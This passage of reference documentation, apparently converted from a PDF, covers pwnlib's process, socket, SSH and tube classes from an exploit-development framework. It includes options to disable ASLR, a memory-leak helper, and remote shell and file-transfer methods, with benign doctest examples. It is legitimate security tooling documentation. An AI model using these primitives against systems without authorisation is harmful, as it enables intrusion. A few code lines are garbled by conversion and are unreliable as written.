The default value is inherited from context.aslr. See setuid below for additional options and information.

• **setuid** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) – Used to control *setuid* status of the target binary, and the corresponding actions taken.

By default, this value is None, so no assumptions are made.

If True, treat the target binary as setuid. This modifies the mechanisms used to disable ASLR on the process if  $as1r = False$ . This is useful for debugging locally, when the exploit is a setuid binary.

If False, prevent setuid bits from taking effect on the target binary. This is only supported on Linux, with kernels v3.5 or greater.

- **where**  $(str)$  $(str)$  $(str)$  Where the process is running, used for logging purposes.
- **display** (*[list](https://docs.python.org/2.7/library/functions.html#list)*) List of arguments to display, instead of the main executable name.

# **proc**

*subprocess*

#### **Examples**

```
>>> p = process('python2')
>>> p.sendline("print 'Hello world'")
>>> p.sendline("print 'Wow, such data'");
\Rightarrow \Rightarrow '' = p \cdot \text{recv}(\text{timeout}=0.01)True
```

```
>>> p.shutdown('send')
>>> p.proc.stdin.closed
True
>>> p.connected('send')
False
>>> p.recvline()
'Hello world\n'
>>> p.recvuntil(',')
\sqrt{\text{W}}\cap\text{W}, \sqrt{\text{W}}>>> p.recvregex('.*data')
' such data'
>>> p.recv()
' \n'
>>> p.recv()
Traceback (most recent call last):
...
EOFError
```

```
>>> p = process('cat')
\rightarrow \rightarrow d = open('/dev/urandom').read(4096)
>>> p.recv(timeout=0.1)
''>>> p.write(d)
>>> p.recvrepeat(0.1) == d
True
>>> p.recv(timeout=0.1)
''>>> p.shutdown('send')
>>> p.wait_for_close()
>>> p.poll()
\cap
```

```
>>> p = process('cat /dev/zero | head -c8', shell=True, stderr=open('/dev/null', 'w+'))
>>> p.recv()
'\x00\x00\x00\x00\x00\x00\x00\x00'
```

```
>>> p = process(['python','-c','import os; print os.read(2,1024)'],
\ldots preexec_fn = \text{lambda: } \text{os.} \text{dup2}(0,2)>>> p.sendline('hello')
>>> p.recvline()
'hello\n'
```

```
>>> stack_smashing = ['python','-c','open("/dev/tty","wb").write("stack smashing detected")']
>>> process(stack_smashing).recvall()
'stack smashing detected'
```

```
>>> PIPE=subprocess.PIPE
>>> process(stack_smashing, stdout=PIPE).recvall()
\mathbf{r}
```

```
>>> getpass = ['python','-c','import getpass; print getpass.getpass("XXX")']
>>> p = process(getpass, stdin=process.PTY)
>>> p.recv()
'XXX'
>>> p.sendline('hunter2')
>>> p.recvall()
'\nhunter2\n'
```

```
>>> process('echo hello 1>&2', shell=True).recvall()
'hello\n'
```
**>>>** process('echo hello 1>&2', shell=True, stderr=PIPE).recvall()  $\mathbf{r}$ 

```
>>> a = process(['cat', '/proc/self/maps']).recvall()
>>> b = process(['cat', '/proc/self/maps'], aslr=False).recvall()
>>> with context.local(aslr=False):
... c = process(['cat', '/proc/self/maps']).recvall()
>>> a == b
False
>>> b == c
True
```
**>>>** process(['sh','-c','ulimit -s'], aslr=0).recvline() 'unlimited\n'

# **argv** = None

Arguments passed on argv

# **aslr** = None

Whether ASLR should be left on

# **communicate**(*stdin = None*) → str

Calls subprocess. Popen. communicate () method on the process.

## **cwd** = None

Directory the process was created in

#### **env** = None

Environment passed on envp

# **executable** = None

Full path to the executable

#### **kill**()

Kills the process.

**leak**(*address*, *count=0*)

Leaks memory within the process at the specified address.

### Parameters

- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Address to leak memory at
- **count**  $(int)$  $(int)$  $(int)$  Number of bytes to leak at that address.

# **libc**

Returns an ELF for the libc for the current process. If possible, it is adjusted to the correct address automatically.

# $\textbf{libs}$  ()  $\rightarrow$  dict

Return a dictionary mapping the path of each shared library loaded by the process to the address it is loaded at in the process' address space.

If /proc/\$PID/maps for the process cannot be accessed, the output of ldd alone is used. This may give inaccurate results if ASLR is enabled.

 $\textbf{pol1}$  (*block = False*)  $\rightarrow$  int

Parameters **block** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) – Wait for the process to exit

Poll the exit code of the process. Will return None, if the process has not yet finished and the exit code otherwise.

# **proc** = None

*subprocess.Popen* object

# **program**

Alias for executable, for backward compatibility

### **pty** = None

Which file descriptor is the controlling TTY

# **raw** = None

Whether the controlling TTY is set to raw mode

# **pwnlib.tubes.serialtube — Serial Ports**

class pwnlib.tubes.serialtube.**serialtube**(*port=None*, *baudrate=115200*, *convert\_newlines=True*, *bytesize=8*, *parity='N'*, *stopbits=1*, *xonxoff=False*, *rtscts=False*, *dsrdtr=False*, *timeout=pwnlib.timeout.Timeout.default*, *level=None*)

# <span id="page-245-1"></span>**pwnlib.tubes.sock — Sockets**

<span id="page-245-0"></span>class pwnlib.tubes.sock.**sock** Bases: [pwnlib.tubes.tube.tube](#page-254-1)

Methods available exclusively to sockets.

class pwnlib.tubes.remote.**remote**(*host*, *port*, *fam='any'*, *typ='tcp'*, *timeout=pwnlib.timeout.Timeout.default*, *ssl=False*, *sock=None*, *level=None*)

Bases: [pwnlib.tubes.sock.sock](#page-245-0)

Creates a TCP or UDP-connection to a remote host. It supports both IPv4 and IPv6.

The returned object supports all the methods from  $pwhlib.tubes.sock$  and  $pwhlib.tubes.tube.$ 

#### **Parameters**

- **host**  $(str)$  $(str)$  $(str)$  The host to connect to.
- **port** ([int](https://docs.python.org/2.7/library/functions.html#int)) The port to connect to.
- **fam** The string "any", "ipv4" or "ipv6" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/2.7/library/socket.html#socket.getaddrinfo).
- **typ** The string "tcp" or "udp" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/2.7/library/socket.html#socket.getaddrinfo).
- **timeout** A positive number, None or the string "default".
- **ssl** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Wrap the socket with SSL
- **sock** ([socket](#page-194-0)) Socket to inherit, rather than connecting

## **Examples**

```
>>> r = remote('google.com', 443, ssl=True)
>>> r.send('GET /\r\nightharpoonup\rrbracket')
>>> r.recvn(4)
'HTTP'
\Rightarrow r = remote('127.0.0.1', 1)
Traceback (most recent call last):
...
PwnlibException: Could not connect to 127.0.0.1 on port 1
>>> import socket
>>> s = socket.socket()
>>> s.connect(('google.com', 80))
>>> s.send('GET /' + '\r\n'*2)
9
>>> r = remote.fromsocket(s)
\rightarrow \rightarrow r. recvn(4)'HTTP'
```
#### classmethod **fromsocket**(*socket*)

Helper method to wrap a standard python socket.socket with the tube APIs.

Parameters **socket** – Instance of socket.socket

Returns Instance of pwnlib.tubes.remote.remote.

```
class pwnlib.tubes.listen.listen(port=0, bindaddr='0.0.0.0', fam='any', typ='tcp', time-
                                      out=pwnlib.timeout.Timeout.default, level=None)
```
Bases: [pwnlib.tubes.sock.sock](#page-245-0)

Creates an TCP or UDP-socket to receive data on. It supports both IPv4 and IPv6.

The returned object supports all the methods from  $p$ wnlib.tubes.sock and  $p$ wnlib.tubes.tube.

### Parameters

- **port**  $(int)$  $(int)$  $(int)$  The port to connect to.
- **bindaddr** ([str](https://docs.python.org/2.7/library/functions.html#str)) The address to bind to.
- **fam** The string "any", "ipv4" or "ipv6" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/2.7/library/socket.html#socket.getaddrinfo).
- **typ** The string "tcp" or "udp" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/2.7/library/socket.html#socket.getaddrinfo).
- **timeout** A positive number, None

# **wait\_for\_connection**()

Blocks until a connection has been established.

# **pwnlib.tubes.ssh — SSH**

class pwnlib.tubes.ssh.**ssh**(*user*, *host*, *port=22*, *password=None*, *key=None*, *keyfile=None*, *proxy\_command=None*, *proxy\_sock=None*, *timeout=pwnlib.timeout.Timeout.default*, *level=None*, *cache=True*, *ssh\_agent=False*)

# **cache** = True

Enable caching of SSH downloads (bool)

#### **client** = None

Paramiko SSHClient which backs this object

#### **close**()

Close the connection.

**connect\_remote**(*host*, *port*, *timeout = Timeout.default*) → ssh\_connecter Connects to a host through an SSH connection. This is equivalent to using the  $-L$  flag on  $\text{ssh}$ .

Returns a [pwnlib.tubes.ssh.ssh\\_connecter](#page-254-2) object.

# **Examples**

```
>>> from pwn import *
\Rightarrow \ge \frac{1}{1} = listen()
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> a = s.connect_remote(s.host, l.lport)
>>> b = l.wait_for_connection()
>>> a.sendline('Hello')
>>> print repr(b.recvline())
'Hello\n'
```
# **connected**()

Returns True if we are connected.

# **Example**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> s.connected()
True
>>> s.close()
>>> s.connected()
False
```
#### <span id="page-247-0"></span>**cwd** = None

Working directory (str)

# **download\_data**(*remote*)

Downloads a file from the remote server and returns it as a string.

Parameters **remote** ([str](https://docs.python.org/2.7/library/functions.html#str)) – The remote filename to download.

#### **Examples**

```
>>> with file('/tmp/bar','w+') as f:
... f.write('Hello, world')
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass',
... cache=False)
>>> s.download_data('/tmp/bar')
'Hello, world'
>>> s._sftp = None
>>> s._tried_sftp = True
```

```
>>> s.download_data('/tmp/bar')
'Hello, world'
```
# **download\_dir**(*remote=None*, *local=None*)

Recursively downloads a directory from the remote server

#### Parameters

- **local** Local directory
- **remote** Remote directory

# **download\_file**(*remote*, *local=None*)

Downloads a file from the remote server.

The file is cached in /tmp/binjitsu-ssh-cache using a hash of the file, so calling the function twice has little overhead.

#### Parameters

- **remote** ([str](https://docs.python.org/2.7/library/functions.html#str)) The remote filename to download
- **local**  $(str)$  $(str)$  $(str)$  The local filename to save it to. Default is to infer it from the remote filename.

# **getenv**(*variable*, *\*\*kwargs*)

Retrieve the address of an environment variable on the remote system.

Note: The exact address will differ based on what other environment variables are set, as well as argy[0]. In order to ensure that the path is *exactly* the same, it is recommended to invoke the process with  $\arg y = [$ .

#### **Example**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass',
... cache=False)
\rightarrow
```
#### **host** = None

Remote host name (str)

#### **interactive**(*shell=None*)

Create an interactive session.

This is a simple wrapper for creating a new  $p$ wnlib.tubes.ssh.ssh\_channel object and calling [pwnlib.tubes.ssh.ssh\\_channel.interactive\(\)](#page-253-1) on it.

#### **libs**(*remote*, *directory=None*)

Downloads the libraries referred to by a file.

This is done by running ldd on the remote server, parsing the output and downloading the relevant files.

The directory argument specified where to download the files. This defaults to './\$HOSTNAME' where \$HOSTNAME is the hostname of the remote server.

**listen**(*port=0*, *bind\_address=''*, *timeout=pwnlib.timeout.Timeout.default*)

listen\_remote(port = 0, bind\_address =  $\cdot$ , timeout = Timeout.default) -> ssh\_connecter

Listens remotely through an SSH connection. This is equivalent to using the  $-R$  flag on  $\sigma$ sh.

Returns a [pwnlib.tubes.ssh.ssh\\_listener](#page-254-3) object.

# **Examples**

```
>>> from pwn import *
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> l = s.listen_remote()
>>> a = remote(s.host, l.port)
>>> b = l.wait_for_connection()
>>> a.sendline('Hello')
>>> print repr(b.recvline())
'Hello\n'
```
**listen\_remote** (*port = 0*, *bind\_address = ''*, *timeout = Timeout.default*)  $\rightarrow$  ssh\_connecter Listens remotely through an SSH connection. This is equivalent to using the  $-R$  flag on  $\sigma$ sh.

Returns a [pwnlib.tubes.ssh.ssh\\_listener](#page-254-3) object.

# **Examples**

```
>>> from pwn import *
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> l = s.listen_remote()
>>> a = remote(s.host, l.port)
>>> b = l.wait_for_connection()
>>> a.sendline('Hello')
>>> print repr(b.recvline())
'Hello\n'
```
#### **pid** = None

PID of the remote sshd process servicing this connection.

#### **port** = None

Remote port (int)

**process**(*argv=None*, *executable=None*, *tty=True*, *cwd=None*, *env=None*, *timeout=pwnlib.timeout.Timeout.default*, *run=True*, *stdin=0*, *stdout=1*, *stderr=2*, *preexec\_fn=None*, *preexec\_args=[]*, *raw=True*, *aslr=None*, *setuid=None*)

Executes a process on the remote server, in the same fashion as pwnlib.tubes.process.process.

To achieve this, a Python script is created to call  $\circ$ s. execve with the appropriate arguments.

As an added bonus, the ssh\_channel object returned has a pid property for the process pid.

- $\arg(\text{list})$  $\arg(\text{list})$  $\arg(\text{list})$  List of arguments to pass into the process
- **executable**  $(str)$  $(str)$  $(str)$  Path to the executable to run. If None,  $\text{arg}v[0]$  is used.
- **tty** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Request a *tty* from the server. This usually fixes buffering problems by causing *libc* to write data immediately rather than buffering it. However, this disables interpretation of control codes (e.g. Ctrl+C) and breaks *.shutdown*.
- **[cwd](#page-247-0)**  $(str)$  $(str)$  $(str)$  Working directory. If None, uses the working directory specified on  $cw$  or set via set working directory().
- **env** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Environment variables to set in the child. If None, inherits the default environment.
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout to set on the *tube* created to interact with the process.
- **run** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Set to True to run the program (default). If False, returns the path to an executable Python script on the remote server which, when executed, will do it.
- **stdin** (int,  $str$ ) If an integer, replace stdin with the numbered file descriptor. If a string, a open a file with the specified path and replace stdin with its file descriptor. May also be one of sys.stdin, sys.stdout, sys.stderr. If None, the file descriptor is closed.
- **stdout** (int, str) See stdin.
- **stderr** (int, str) See stdin.
- **preexec\_fn** ([callable](https://docs.python.org/2.7/library/functions.html#callable)) Function which is executed on the remote side before execve().
- **preexec\_args** ([object](https://docs.python.org/2.7/library/functions.html#object)) Argument passed to preexec\_fn.
- **raw** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) If True, disable TTY control code interpretation.
- **aslr** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) See pwnlib.tubes.process.process for more information.
- **setuid** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) See pwnlib.tubes.process.process for more information.

Returns A new SSH channel, or a path to a script if run=False.

#### **Notes**

Requires Python on the remote server.

# **Examples**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> sh = s.process('/bin/sh', env={'PS1':''})
>>> sh.sendline('echo Hello; exit')
>>> sh.recvall()
'Hello\n'
>>> s.process(['/bin/echo', '\xff']).recvall()
'\xff\n'
>>> s.process(['readlink', '/proc/self/exe']).recvall()
'/bin/readlink\n'
>>> s.process(['LOLOLOL', '/proc/self/exe'], executable='readlink').recvall()
'/bin/readlink\n'
>>> s.process(['LOLOLOL\x00', '/proc/self/cmdline'], executable='cat').recvall()
'LOLOLOL\x00/proc/self/cmdline\x00'
>>> sh = s.process(executable='/bin/sh')
>>> sh.pid in pidof('sh')
True
>>> s.process(['pwd'], cwd='/tmp').recvall()
'/tmp\n'
```

```
\Rightarrow p = s.process(['python','-c','import os; print os.read(2, 1024)'], stderr=0)
>>> p.send('hello')
>>> p.recv()
'hello\n'
>>> s.process(['/bin/echo', 'hello']).recvall()
'hello\n'
>>> s.process(['/bin/echo', 'hello'], stdout='/dev/null').recvall()
''
>>> s.process(['/usr/bin/env'], env={}).recvall()
''
>>> s.process('/usr/bin/env', env={'A':'B'}).recvall()
'A=B\n'
```
**remote**(*host*, *port*, *timeout=pwnlib.timeout.Timeout.default*)

connect\_remote(host, port, timeout = Timeout.default) -> ssh\_connecter

Connects to a host through an SSH connection. This is equivalent to using the  $-L$  flag on ssh.

Returns a [pwnlib.tubes.ssh.ssh\\_connecter](#page-254-2) object.

# **Examples**

```
>>> from pwn import *
\Rightarrow \ge \frac{1}{1} = listen()
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> a = s.connect_remote(s.host, l.lport)
>>> b = l.wait_for_connection()
>>> a.sendline('Hello')
>>> print repr(b.recvline())
'Hello\n'
```
**run**(*process*, *tty=True*, *wd=None*, *env=None*, *timeout=pwnlib.timeout.Timeout.default*, *raw=True*) Backward compatibility. Use  $system()$ 

**run\_to\_end** (*process*, *tty* = *False*, *timeout* = *Timeout.default*, *env* = *None*)  $\rightarrow$  str Run a command on the remote server and return a tuple with (data, exit\_status). If *tty* is True, then the command is run inside a TTY on the remote server.

#### **Examples**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
          ... password='demopass')
>>> print s.run_to_end('echo Hello; exit 17')
('Hello\n', 17)
```
# <span id="page-251-0"></span>**set\_working\_directory**(*wd=None*)

Sets the working directory in which future commands will be run (via ssh.run) and to which files will be uploaded/downloaded from if no path is provided

**Note:** This uses mktemp  $-d$  under the covers, sets permissions on the directory to 0700. This means that setuid binaries will not be able to access files created in this directory.
In order to work around this, we also chmod  $+x$  the directory.

**Parameters wd** ([string](https://docs.python.org/2.7/library/string.html#module-string)) – Working directory. Default is to auto-generate a directory based on the result of running 'mktemp -d' on the remote machine.

# **Examples**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> cwd = s.set_working_directory()
>>> s.ls()
\mathbf{r}\cdot\mathbf{r}>>> s.pwd() == cwd
True
```
#### **sftp**

Paramiko SFTPClient object which is used for file transfers. Set to None to disable sftp.

**shell** (*shell* = *None*, *tty* = *True*, *timeout* = *Timeout.default*)  $\rightarrow$  ssh\_channel Open a new channel with a shell inside.

#### Parameters

- **shell**  $(str)$  $(str)$  $(str)$  Path to the shell program to run. If None, uses the default shell for the logged in user.
- **tty**  $(boo1)$  If True, then a TTY is requested on the remote server.

Returns Return a [pwnlib.tubes.ssh.ssh\\_channel](#page-253-0) object.

# **Examples**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> sh = s.shell('/bin/sh')
>>> sh.sendline('echo Hello; exit')
>>> print 'Hello' in sh.recvall()
True
```
**system** (*process*, *tty* = True,  $wd$  = None,  $env$  = None, *timeout* = Timeout.default,  $raw$  = True)  $\rightarrow$ ssh\_channel

Open a new channel with a specific process inside. If *tty* is True, then a TTY is requested on the remote server.

If *raw* is True, terminal control codes are ignored and input is not echoed back.

Return a [pwnlib.tubes.ssh.ssh\\_channel](#page-253-0) object.

## **Examples**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
```

```
\Rightarrow \Rightarrow \frac{1}{1} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \frac{1}{2} \Rightarrow \Rightarrow \Rightarrow _ = py. recvuntil ('>>> ')
>>> py.sendline('print 2+2')
>>> py.sendline('exit')
>>> print repr(py.recvline())
 '4\n'
```
# **upload\_data**(*data*, *remote*)

Uploads some data into a file on the remote server.

# Parameters

- **data**  $(str)$  $(str)$  $(str)$  The data to upload.
- **remote**  $(s \text{tr})$  The filename to upload it to.

# **Example**

```
>>> s = ssh(host='example.pwnme',
... user='travis',
... password='demopass')
>>> s.upload_data('Hello, world', '/tmp/upload_foo')
>>> print file('/tmp/upload_foo').read()
Hello, world
>>> s._sftp = False
>>> s._tried_sftp = True
>>> s.upload_data('Hello, world', '/tmp/upload_bar')
>>> print file('/tmp/upload_bar').read()
Hello, world
```
# **upload\_dir**(*local*, *remote=None*)

Recursively uploads a directory onto the remote server

# Parameters

- **local** Local directory
- **remote** Remote directory

# **upload\_file**(*filename*, *remote=None*)

Uploads a file to the remote server. Returns the remote filename.

Arguments: filename(str): The local filename to download remote(str): The remote filename to save it to. Default is to infer it from the local filename.

 $which$ (*program*)  $\rightarrow$  str

Minor modification to just directly invoking which on the remote system which adds the current working directory to the end of \$PATH.

# <span id="page-253-0"></span>class pwnlib.tubes.ssh.**ssh\_channel**

Bases: [pwnlib.tubes.sock.sock](#page-245-0)

# $\text{interactive}(\text{prompt} = \text{pwnlib}.\text{term}.\text{text}, \text{bold}^\prime \text{ red}(\text{``$') + '')$

If not in TTY-mode, this does exactly the same as meth:*pwnlib.tubes.tube.tube.interactive*, otherwise it does mostly the same.

An SSH connection in TTY-mode will typically supply its own prompt, thus the prompt argument is ignored in this case. We also have a few SSH-specific hacks that will ideally be removed once the [pwnlib.term](#page-239-0) is more mature.

# **kill**()

Kills the process.

```
\texttt{pol1}() \rightarrow \text{int}
```
Poll the exit code of the process. Will return None, if the process has not yet finished and the exit code otherwise.

class pwnlib.tubes.ssh.**ssh\_connecter** Bases: [pwnlib.tubes.sock.sock](#page-245-0)

```
class pwnlib.tubes.ssh.ssh_listener
    Bases: pwnlib.tubes.sock.sock
```
# **2.21.2 pwnlib.tubes.tube — Common Functionality**

```
class pwnlib.tubes.tube.tube
```
Container of all the tube functions common to sockets, TTYs and SSH connetions.

```
\textbf{can\_recv}(timeout = 0) \rightarrow \text{bool}Returns True, if there is data available within timeout seconds.
```
## **Examples**

```
>>> import time
\Rightarrow t = \text{tube}()>>> t.can_recv_raw = lambda *a: False
>>> t.can_recv()
False
>>> _=t.unrecv('data')
>>> t.can_recv()
True
>>> _=t.recv()
>>> t.can_recv()
False
```
<span id="page-254-0"></span>**clean** ( $timeout = 0.05$ )

Removes all the buffered data from a tube by calling  $p$ wnlib.tubes.tube.tube.recv() with a low timeout until it fails.

If timeout is zero, only cached data will be cleared.

Note: If timeout is set to zero, the underlying network is not actually polled; only the internal buffer is cleared.

Returns All data received

**Examples**

```
\Rightarrow t = \text{tube}()>>> t.unrecv('clean me up')
>>> t.clean(0)
'clean me up'
>>> len(t.buffer)
\Omega
```

```
clean and log(timeout = 0.05)
```
Works exactly as  $pwhlib.tubes.tube.tube.clean(),$  but logs recieved data with pwnlib.self.info().

Returns All data received

**Examples**

```
>>> def recv(n, data=['', 'hooray_data']):
... while data: return data.pop()
\Rightarrow t = \text{tube}()>>> t.recv_raw = recv
>>> t.connected_raw = lambda d: True
>>> t.fileno = lambda: 1234
>>> with context.local(log_level='info'):
... data = t.clean_and_log()
[DEBUG] Received 0xb bytes:
   'hooray_data'
>>> data
'hooray_data'
>>> context.clear()
```
**close**()

Closes the tube.

```
connect_both(other)
```
Connects the both ends of this tube object with another tube object.

```
connect_input(other)
```
Connects the input of this tube to the output of another tube object.

**Examples**

```
>>> def p(x): print x
>>> def recvone(n, data=['data']):
... while data: return data.pop()
... raise EOFError
\Rightarrow a = tube()
\Rightarrow b = tube()
>>> a.recv_raw = recvone
>>> b.send_raw = p
>>> a.connected_raw = lambda d: True
>>> b.connected_raw = lambda d: True
>>> a.shutdown = lambda d: True
>>> b.shutdown = lambda d: True
>>> import time
>>> _=(b.connect_input(a), time.sleep(0.1))
data
```
# **connect\_output**(*other*)

Connects the output of this tube to the input of another tube object.

```
>>> def p(x): print x
>>> def recvone(n, data=['data']):
... while data: return data.pop()
... raise EOFError
\Rightarrow a = tube()
\Rightarrow b = tube()
>>> a.recv_raw = recvone
>>> b.send_raw = p
>>> a.connected_raw = lambda d: True
>>> b.connected_raw = lambda d: True
>>> a.shutdown = lambda d: True
>>> b.shutdown = lambda d: True
>>> _=(a.connect_output(b), time.sleep(0.1))
data
```

```
connected (direction = 'any') \rightarrow bool
```
Returns True if the tube is connected in the specified direction.

Parameters direction  $(str)$  $(str)$  $(str)$  – Can be the string 'any', 'in', 'read', 'recv', 'out', 'write', 'send'.

Doctest:

```
>>> def p(x): print x
\Rightarrow \Rightarrow t = \text{tube}()>>> t.connected_raw = p
>>> _=map(t.connected, ('any', 'in', 'read', 'recv', 'out', 'write', 'send'))
any
recv
recv
recv
send
send
send
>>> t.connected('bad_value')
Traceback (most recent call last):
...
KeyError: "direction must be in ['any', 'in', 'out', 'read', 'recv', 'send', 'write']"
```
**connected\_raw**(*direction*)

 $connected(direction = 'any')$  -> bool

Should not be called directly. Returns True iff the tube is connected in the given direction.

```
\texttt{filename}() \rightarrow \text{int}
```
Returns the file number used for reading.

```
interactive(prompt = pwnlib.term.text.bold_red('$') + ' ')
```
Does simultaneous reading and writing to the tube. In principle this just connects the tube to standard in and standard out, but in practice this is much more usable, since we are using  $p$ wnlib.term to print a floating prompt.

Thus it only works in while in  $p$ wnlib.term.term\_mode.

```
newline = '\n'
```
Delimiter to use for [sendline\(\)](#page-262-0), [recvline\(\)](#page-257-0), and related functions.

```
recv (numb = 4096, timeout = default) \rightarrow str
```
Receives up to *numb* bytes of data from the tube, and returns as soon as any quantity of data is available.

If the request is not satisfied before  $\text{timeout}$  seconds pass, all data is buffered and an empty string ('') is returned.

Raises [exceptions.EOFError](https://docs.python.org/2.7/library/exceptions.html#exceptions.EOFError) – The connection is closed

Returns A string containing bytes received from the socket, or '' if a timeout occurred while waiting.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> # Fake a data source
>>> t.recv_raw = lambda n: 'Hello, world'
>>> t.recv() == 'Hello, world'
True
>>> t.unrecv('Woohoo')
>>> t.recv() == 'Woohoo'
True
>>> with context.local(log_level='debug'):
... _ = t.recv()
[...] Received 0xc bytes:
    'Hello, world'
```
 $\texttt{recval1}() \rightarrow \text{str}$ 

Receives data until EOF is reached.

```
\textbf{recvline} (keepends = True) \rightarrow str
```
Receive a single line from the tube.

A "line" is any sequence of bytes terminated by the byte sequence set in  $newLine$ , which defaults to  $\prime\$  n'.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

## Parameters

- **keepends** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Keep the line ending (True).
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout

**Returns** All bytes received over the tube until the first newline  $\prime \n\cdot n'$  is received. Optionally retains the ending.

## **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: 'Foo\nBar\r\nBaz\n'
>>> t.recvline()
'Foo\n'
>>> t.recvline()
'Bar\r\n'
>>> t.recvline(keepends = False)
'Baz'
>>> t.newline = '\rightharpoonup r\>>> t.recvline(keepends = False)
'Foo\nBar'
```
**recvline\_contains**(*items*, *keepends=False*, *timeout=pwnlib.timeout.Timeout.default*) Receive lines until one line is found which contains at least one of *items*.

## Parameters

- $\cdot$  **items** (str, tuple) List of strings to search for, or a single string.
- **keepends** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Return lines with newlines if True
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout, in seconds

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: "Hello\nWorld\nXylophone\n"
>>> t.recvline_contains('r')
'World'
>>> f = lambda n: "cat dog bird\napple pear orange\nbicycle car train\n"
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = f
>>> t.recvline_contains('pear')
'apple pear orange'
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = f
>>> t.recvline_contains(('car', 'train'))
'bicycle car train'
```
#### **recvline** endswith (*delims*, *keepends = False*, *timeout = default*)  $\rightarrow$  str

Keep recieving lines until one is found that starts with one of *delims*. Returns the last line recieved.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

See [recvline\\_startswith\(\)](#page-259-0) for more details.

## **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: 'Foo\nBar\nBaz\nKaboodle\n'
>>> t.recvline_endswith('r')
'Bar'
>>> t.recvline_endswith(tuple('abcde'), True)
'Kaboodle\n'
>>> t.recvline_endswith('oodle')
'Kaboodle'
```
<span id="page-258-0"></span> $\texttt{recylinder\_pred}(pred, keepends = False) \rightarrow str$ 

Receive data until pred (line) returns a truthy value. Drop all other data.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

**Parameters pred** ([callable](https://docs.python.org/2.7/library/functions.html#callable)) – Function to call. Returns the line for which this function returns True.

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: "Foo\nBar\nBaz\n"
>>> t.recvline_pred(lambda line: line == "Bar\n")
'Bar'
>>> t.recvline_pred(lambda line: line == "Bar\n", keepends=True)
'Bar\n'
>>> t.recvline_pred(lambda line: line == 'Nope!', timeout=0.1)
''
```
**recvline\_regex**(*regex*, *exact=False*, *keepends=False*, *timeout=pwnlib.timeout.Timeout.default*)  $recregex(regex, exact = False, keepends = False, timeout = default)$  -> str

Wrapper around  $recvline\_pred$  (), which will return when a regex matches a line.

By default re.RegexObject.search() is used, but if *exact* is set to True, then re.RegexObject.match() will be used instead.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

<span id="page-259-0"></span> $\textbf{recvline\_startswith}$  (*delims*, *keepends = False*, *timeout = default*)  $\rightarrow$  str

Keep recieving lines until one is found that starts with one of *delims*. Returns the last line recieved.

If the request is not satisfied before  $t$  imeout seconds pass, all data is buffered and an empty string ( $'$ ) is returned.

#### Parameters

- $\bullet$  **delims** (str, tuple) List of strings to search for, or string of single characters
- **keepends** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Return lines with newlines if True
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) Timeout, in seconds

Returns The first line received which starts with a delimiter in delims.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: "Hello\nWorld\nXylophone\n"
>>> t.recvline_startswith(tuple('WXYZ'))
'World'
>>> t.recvline_startswith(tuple('WXYZ'), True)
'Xylophone\n'
>>> t.recvline_startswith('Wo')
'World'
```
**recvlines** (*numlines*, *keepends = False*, *timeout = default*)  $\rightarrow$  str list

Recieve up to numlines lines.

A "line" is any sequence of bytes terminated by the byte sequence set by  $newLine$ , which defaults to  $\prime\$  n'.

If the request is not satisfied before  $\tt\ttimeout$  seconds pass, all data is buffered and an empty string ( $'$ ') is returned.

## Parameters

• **numlines** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Maximum number of lines to receive

